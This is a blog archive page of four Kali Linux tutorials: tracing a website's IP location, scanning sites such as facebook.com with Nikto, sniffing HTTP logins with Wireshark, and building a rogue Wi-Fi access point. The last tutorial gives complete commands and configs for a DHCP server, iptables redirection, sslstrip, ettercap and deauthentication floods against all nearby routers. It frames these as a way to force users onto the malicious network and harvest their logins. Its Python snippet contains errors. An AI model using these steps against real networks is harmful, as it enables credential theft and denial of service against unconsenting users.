Showing posts with label website. Show all posts
Showing posts with label website. Show all posts
Tuesday, July 18, 2017
Kali Linux Tutorial Find IP Address Of Any Website And Trace Its Location
Kali Linux Tutorial Find IP Address Of Any Website And Trace Its Location

Welcome back hackers, after a short break today i am here to share with you a new kali tutorial to find the ip address of any website and trace its exact location, i know there is a lot of tutorials to find location of ip address but all of them are really sucks, means they only give us only country details or sometimes shows random places for an ip, and if you want to know the exact location of a website then you need a search warrant but here i will demonstrate you how to find the ip address of any website and how to know its exact location without any search warrant or subpoena.
IP address, hope you all know what is IP. In this tutorial first we need to find the ip address of website in order to trace the location, without ip there is no way to find the location so for this purpose we will use Maltego information gathering tool and it is pre-installed in our favorite Kali Linux.
Maltego is popular information gathering tool but it will not show us the exact place of website, so we will use MaxMind database to find the location. MaxMind is company maintaining a database of the locations of every ip address in the world and their location status includes GPS coordinates, area code, zip code and country. MaxMind software is little expensive but the good news is they are also providing a free developers version of this database without any softwares or tools to read it.
Pygeoip, is a small python script we are also using in this tutorial. It is developed by two programmers named Jennifer Ennis and T.Williams and it is released under GPL license that enables us to input an ip address and output this critical information.
How to find the ip address with maltego
Maltego, is an open source intelligence and forensics application. This is a GUI tool so looks different. Maltego is an information gathering tool that allows you to visually see relationships and it focuses on providing a library of transforms for discovery of data from open sources, and visualizing that information in a graph format, suitable for link analysis and data mining.Maltego allows you to enumerate network and domain information like Domain Names, Whois Information, DNS Names, Netblocks, IP Addresses etc
Maltego also allows you to enumerate People information like:
- Email addresses associated with a person’s name
- Web sites associated with a person’s name
- Phone numbers associated with a person’s name
- Social groups that are associated with a person’s name
- Companies and organizations associated with a person’s name etc
I have already published a tutorial for information gathering with maltego, so i would like to recommend you to read this article to find the IP address of website which you want to know the location: Kali Linux Tutorial: Using Maltego Tool To Scan Network And Finding IP
If you are new to kali linux then i recommend you to read my older post about kali linux and will guide you through the installation process and also it will also teach you the kali basics: An Introduction To Hacker’s OS: Kali Linux Setup Tutorial
Tracing the exact location of website
Step 1: Boot Kali Linux and open up a terminal
First of all run our favorite Kali system and open up a new terminal.If you are new to kali linux then i recommend you to read my older post about kali linux and will guide you through the installation process and also it will also teach you the kali basics: An Introduction To Hacker’s OS: Kali Linux Setup Tutorial
Step 2: Download MaxMind database

Now we need to download the database from MaxMind, and we can get it by typing the following.wget -N -q http://geolite.maxmind.com/download/geoip/database/GeoLiteCity.dat.gz

Then we need to unzip it.
gzip -d GeoLiteCity.dat.gz
Lets now check that the database is in place by listing the directory.
ls -alh GeoLiteCity.dat

Step 3: Download & Install Pygeoip
Next, we need to install the Python script to read the database, pygeoip. We can download it by typing the following.wget http://pygeoip.googlecode.com/files/pygeoip-0.1.3.zip
Then, unzip it.
unzip pygeoip-0.1.3.zip


We next need to download some setup tools into the pygeoip directory.
cd pygeoip-0.1.3
wget http://svn.python.org/projects/sandbox/trunk/setuptools/ez_setup.py

Now type following:
wget https://pypi.python.org/packages/2.5/s/setuptools/setuptools-0.6c11-py2.5.egg#md5=64c94f3bf7a72a13ec83e0b24f2749b2

Lets now move and then build and install the setup tools.
mv setuptools-0.6c11-py2.5.egg setuptools-0.7a1-py2.5.egg
python setup.py build
Next type:
python setup.py install
We need to move the database to the pygeoip directory so that script can access it without having to use the full path.
cd
mv GeoLiteCity.dat /pygeoip-0.1.3
Step 4: Query the Database
Now that we have the database in place and the pygeoip script downloaded and installed, we can begin to query that database with pygeoip.First, we need to start a Python shell.
python
Then, you will be greeted will the triple >>> indicating you are now in an interactive python shell. Lets import the module and instantiate the class.
>>> import pygeoip>>> gip = pygeopip.GeoIP(GeoLiteCity.dat)
Next, we are ready to begin our query. Lets see where Google is located.
>>> rec = gip.record_by_addr(64.233.161.99)
>>> for key,val in rec.items():
... print "%s: %s" %(key,val)
...
Please note that it is critical to indent the "print". If not, you will throw an error.

As you can see, we were able to locate Googles IP in Mountain View, CA at area code 650, postal code 94043, longitude -122.0574, and latitude 37.4192. Not bad!.
Once again, the combination of the database and pygeoip script was able to provide us with key location information on CNNs IP address.
This little tool is great for locating any IP address in the world, albeit, it is a bit clunky. Maybe someone here in the Null Byte community with good Python skills would like to write an interactive script with a nice user interface where the user can simply enter the IP and get the record information?. Thank you, if you have any doubts please type down a comment.
Also Read:
- How to Setup Nessus in Kali Linux - Most Used Vulnerability Scanner in 2015
- How To Bypass Antivirus Detection Using Veil-Evasion In Kali Linux
- Kali Linux Tools: Brief Introduction To 10 Powerful Hacking Tools
Available link for download
Thursday, April 6, 2017
Kali Linux Tutorial Find Vulnerabilities for Any Website Using Nikto
Kali Linux Tutorial Find Vulnerabilities for Any Website Using Nikto

In this tutorial im going to explain how to Find Vulnerabilities for Any Website Using Nikto
tool in Kali linux, Before attacking any website, its critical to do good reconnaissance. A few minutes of recon can save you hours on a hack. Simply trying various attacks without first finding which attacks the site is vulnerable is pure foolishness.
Nikto tool is freely available in hackers Os Kali linux,
Kali Linux
First off, you need to have Kali linux (or backtrack) up and running on your machine. Any other Linux distro might work, but youll need to install Nikto on your own.
Now if you dont have Kali Linux installed, you might want to go to this page: An Introduction to Hackers OS Kali Linux and Installation Tutorial
Nikto
There are a number of tools and applications to find vulnerabilities in websites, but one of the simplest (and one of my favorites) is nikto.
This small and simple tool examines a website and reports back to you the potential vulnerabilities that it found that you could use to exploit or hack the site. In addition, its one of the most widely used website vulnerabilities tools in the industry and in many circles considered the industry standard.
Although this tool is extremely useful and effective, it is NOT stealthy. Any website with an IDS or other security measures in place will detect that you are scanning it. Originally designed for security testing, it was never meant to be stealthy.
Step 1: Fire Up Kali & Open Nikto

Lets fire up Kali and get started with nikto. Once we have Kali up and running, go to Kali Linux -> Vulnerability Analysis -> Misc Scanners ->nikto, like in the screenshot below.
Although there are many options in using nikto, we will limit ourselves here to the basic syntax, such as this:
nikto -h <IP or hostname>
Step 2: Scan the Web Server
Lets start with a safe web server on our own network. In this case, I have started the http service on another machine on my network. There is not a website hosted by this machine, just the web server. Lets scan it for vulnerabilities by typing:
nikto -h 192.168.1.104
Nikto responds with a lot of information, as you can see below.

First, it tells us the server is Apache 2.2.14, probably on Ubuntu. It nailed this info and gives up more information on other potential vulnerabilities on this web server.
Note near the bottom that it identifies some vulnerabilities with the OSVDB prefix.
This is the Open Source Vulnerability Database. This is a database maintained of known vulnerabilities at www.osvdb.org, in addition to other databases I covered, such as SecurityFocus and Microsofts Technet.
3: Scan the Site
Lets see what nikto can tell us about this site.
nikto -h webscantest.com

Once again, it identifies the server (Apache) and then proceeds to identify numerous potential vulnerabilities pre-fixed with OSVDB.
We can take a look at that website at www.osvdb.org to learn more about these vulnerabilities.


Now, lets use this site to find information on one of the vulnerabilities identified by nikto as OSVDB-877. We can put that reference number into the search function and it retrieves the following page.

Note, in lower half of this page there are cross-references to the various information sources about this vulnerability, as well as references to tools and filters such as Nikto, Nessus, and Snort.
Scan Facebook
Finally, lets point nikto at www.facebook.com.
nikto -h facebook.com

As you can see, Facebook is tightly secured with few vulnerabilities. As you can imagine, if Facebook werent secure, every script-kiddie on the planet would be hacking it to see who his true love is chatting with online.
Read my previous article to hack a website: How to Hack Website Using Sql Map in Kali Linux - Sql Injection
Available link for download
Sunday, February 5, 2017
Kali Linux Tutorial Hack a Website login Page Password Using Wireshark
Kali Linux Tutorial Hack a Website login Page Password Using Wireshark

This is nothing new and happens constantly whether its Facebook or Gmail.
Ever wonder how hackers capture these passwords?
It is done by using tools such as Wireshark which is built into Pen testing operating systems such as Kali Linux.
As most people know browsers use HTTP to do a request and response that are sent over the internet.
What many don’t realize is HTTP is not encrypted and data is sent in the clear.
This has been updated to use a secure form of HTTP called HTTPS, but the fact is that unless a site is a bank or other secure site most don’t use HTTPS.
To make matters worse a clever MitM (Man-in-the-Middle) attack can fool HTTPS if done cleverly.
A clever MitM attack with tools such as Ettercap will take all the information from a target computer and funnel it through their machine. When a HTTPS request is sent to a secure site the machine in the middle strips the HTTPS request and sends a HTTP request which will send a password back to the attacker in the clear.
The victim is never the wiser since the data they requested is still sent to them.
To combat this most secure sites now do not send HTTP request at all and only allow HTTPS.
But what about the majority of sites that do send simple HTTP request?
Sites that still use HTTP are venerable to tools such as Wireshark and usernames and passwords can be displayed.
Before Wireshark can be run on a victim they must be on the same network. To test this on your own network will be easy since you already belong to it.
Steps to using Wireshark and Kali Linux.
1…
Start Kali Linux and go to Application–>Sniffing spoofing–>Network Sniffers–>wireshark
2…
After Wireshark starts click on interface and choose the interface you want to use such as Ethernet or wireless.
3…
Wireshark will begin to show all the data that it being transmitted on the network.
4…
To narrow down the information you are looking for with out all the clutter filters can be used.For example to narrow down a specific IP Address the following is typed into the filter bar.
ip addr ==(target IP address)
example (ip addr ==192.168.0.1)

Summary
If your a system administrator than Wireshark can be helpful in many ways in analyzing traffic. If you are a webmaster than knowing how venerable HTTP is something that must be considered. Using tools such as Wireshark will give you insight into how a potential attack will be done and give you insight intosecuring your network.Available link for download
Saturday, January 28, 2017
Kali Linux Tutorial Manually Creating a Fake AP to Capture Website Logins
Kali Linux Tutorial Manually Creating a Fake AP to Capture Website Logins

Well be setting up a fake access point where well be stripping the encryption of sites using HTTPS to HTTP so we can grab the inputs of the username and password fields. Well also be sending deauthentication packets to all other routers nearby rendering them useless and forcing the user to log into our malicious access point. This can easily be used for attacks known as"waterhole attacks" where you attack a company where the employees dont even notice they are on an malicious AP because it automatically connected to the malicious one due to the other ones being shutdown.
Note: Yes, I do realize some sites are utilizing TLS, so well not be able to capture the logins of those sites unfortunately as the encryption mechanism will not be decrypted. (if you know a way to strip the encryption, please tell me!)
Requirements and Lab:
- Kali Linux, If you have no idea about Kali Linux then i recommend you to read this article: An Introduction To Hacker’s OS: Kali Linux Setup Tutorial.
- A network adapter that supports packet injection, monitor mode and master mode.
- Exposure to the Linux environment and a decent amount of wireless penetration experience, Read this tutorial: Kali Linux Tutorial: Wireless Auditing with Aircrack-ng, Reaver, and Pixiewps
- A functional brain that can process information.
Also Read: Easy Steps to Create Web Penetration Testing Lab in Kali Linux
Step 1: Get our default gateway
Code: [Select]
route -nStep 2: Now lets install DHCP3-server
Code: [Select]
apt-get dist-upgradeWhen that is done, now lets install DHCP server by typing:
Code: [Select]
apt-get install dhcp3-serverNow when its done installing, we need to configure the DHCP server by typing:
Code: [Select]
nano /etc/dhcpd.confNow, copy and paste the following in:
Code: [Select]
Authoritative;
Default-lease-time 600;
Max-lease-time 7200;
Subnet 192.168.1.0 netmask 255.255.255.0 {
Option routers 192.168.1.1;
Option subnet-mask 255.255.255.0;
Option domain-name “freewifi”;
Option domain-name-servers 192.168.1.1;
Range 192.168.1.2 192.168.1.40;
}
The only thing youll need to understand here is the Option domain-name line, where it says "freewifi", you may change that to whatever you want to call your fake (and malicious) access point. For this tutorial, Ill just keep it as freewifi.
Now, just save that by typing CTRL + X and then Y then enter.
Step 3: Now lets begin monitor mode
To begin monitor mode, type:
Code: [Select]
airmon-ng start <wireless interface>Then to attempt to prevent any issues, type:
Code: [Select]
airmon-ng check killStep 4: Begin the fake access point
Now that you have monitor mode all set up, now lets begin the fake access point:
Code: [Select]
airbase-ng -c 11 -e <fake AP name> <monitor mode>Now you have began the fake AP, however, if you attempt to access it, you wont be able to. Remember to not close that terminal as you need it to be online.
Step 5: Now lets set up the IP table rules
There are a lot of commands here, so I suggest setting up a shell script, and this is how you do it, first type:
Code: [Select]
nano iptables.shNow assuming you have basic knowledge of networking, I assume youll read over this and manually configure some of it as some of it might not work for you.
Code: [Select]
#!/bin/sh
clear
ifconfig at0 192.168.1.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables –t nat –A PREROUTNG –p udp –j DNAT –to <GATEWAY IP HERE>
iptables –P FORWARD ACCEPT
iptables --append FORWARD –-in-interface at0 –j ACCEPT
iptables --table nat -append POSTROUTING --out-interface eth0 –j MASQUERADE
iptables –t nat –A PREROUTING –p tcp –destination-port 80 –j REDIRECT –to-port 10000
Then give it permissions by typing:
Code: [Select]
chmod +x iptables.shThen just run it by typing:
Code: [Select]
./iptables.shStep 6: Starting the DHCP server
To do this, simply type in:
Code: [Select]
dhcpd –cf /etc/dhcpd.conf –pf /var/run/dhcpd.pid at0Then to start it, type:
Code: [Select]
/etc/init.d/isc-dhcp-server startStep 7: Starting SSLSTRIP and Ettercap
I suggest you to read my previous tutorial about Ettercap: Man In The Middle Attack Using Ettercap In Kali Linux
I assume you know what both of these tools are doing, so lets start of by starting SSLSTRIP:
Code: [Select]
sslstrip –f –p –k 10000Leave that terminal open. Then to begin ettercap, type:
Code: [Select]
ettercap –p –u –T –q –I at0Step 8: Sending Deauth packets to all other routers
Firstly, begin scanning for the routers by typing:
Code: [Select]
airodump-ng <monitor mode>Then, select your target and write down their channel number(s) and BSSID(s). Then set the channels by typing:
Code: [Select]
iwconfig <monitor mode> channel <Ch. Number>Now, to begin the deauthentication attack, type the following command:
Code: [Select]
aireplay-ng -0 5000 -a <BSSID> <monitor mode> --ignore-negative-oneCongrats, you are done, Now just sit back and wait for the users to log in and gather their data.
Credits: queryFrequency
Recommended Web Hacking Tutorials:
- Kali Linux Tutorial: How To Brute Force Wordpress Using Wpscan Tool
- How to Hack Website Using Sql Map in Kali Linux - Sql Injection
- Kali Linux Tutorial: Find Vulnerabilities for Any Website Using Nikto
- Heartbleed Attack: Exploiting OpenSSL Vulnerability Using Metasploit
- Kali Linux Tutorial: Hack a Website login Page Password Using Wireshark
Available link for download
Subscribe to:
Posts (Atom)